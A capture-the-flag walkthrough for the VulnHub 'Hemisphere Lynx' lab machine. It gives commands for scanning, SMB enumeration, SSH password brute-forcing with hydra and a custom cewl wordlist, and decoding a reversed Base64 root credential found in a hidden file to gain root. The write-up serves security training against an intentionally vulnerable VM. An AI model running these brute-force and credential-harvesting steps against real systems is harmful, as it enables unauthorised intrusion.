[VulnHub] Hemisphere Lynx Walkthrough
A walkthrough for the Hemisphere Lynx virtual machine, available from VulnHub.
![[VulnHub] Hemisphere Lynx Walkthrough](/content/images/size/w2000/2020/10/milky-way-4526277_1920.jpg)
Difficulty level: Easy
Aim: capture two flags (user and root)
Author: d4t4s3c
Download: https://www.vulnhub.com/entry/hemisphere-lynx,577/
Information Gathering
The IP address of the target can be obtained via arp-scan:
sudo arp-scan --interface=eth1 192.168.56.100/24

Target: 192.168.56.109
Scanning
We can then scan the target with nmap to determine open ports and services:
nmap -sC -sV -vv 192.168.56.109

The output from nmap shows the following open ports and services:
- port 21/tcp - FTP - vsftpd 3.0.3
- port 22/tcp - SSH - OpenSSH 7.9p1
- port 80/tcp - HTTP - Apache httpd server 2.4.38
- port 139/tcp - SMB - Samba
- port 445/tcp - SMB - Samba
Enumeration
Let's take a look at the HTTP service running on port 80:


I initially ran a scan with gobuster to brute-force hidden files and directories, but this did not return anything of use:
gobuster dir -u http://192.168.56.109 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
From here, I decided to create a custom wordlist based on the content of the above webpage:
cewl -w wordlist.txt http://192.168.56.109

At this stage, the only other option to explore was the SMB service.
enum4linux can be used to enumerate SMB on Linux and Windows systems to discover shares on a device, password policies, user listings etc:
enum4linux 192.168.56.109

This reveals a user called 'johannes' which can be used with our custom wordlist to potentially brute-force the FTP and/or SSH login.
Gaining Access
I decided to try brute-forcing the SSH service first, using the above information:
hydra -l johannes -P wordlist.txt 192.168.56.109 ssh

Success! We have a password for johannes.
(N.B. this username and password combination also works for the FTP service)
We can now login to the SSH service:
ssh [email protected]


The user.txt flag can be found in the home directory of johannes:
ls
cat user.txt
Privilege Escalation

Within the /Desktop directory of the current user there is a file named .creds which contains a Base64 encoded string:
This can be decoded by running:
echo "MjBLbDdpUzFLQ2FuaU84RFdNemg6dG9vcg==" | base64 -d

The output from this reveals the root credentials in reverse.
To reverse this string into the correct format we can run:
echo "20Kl7iS1KCaniO8DWMzh:toor" | rev

From here we can su to the root user and obtain the root.txt flag from the /root directory:
su root
cd /root
ls -l
cat root.txt
Please feel free to contact me via Twitter and thanks for reading.

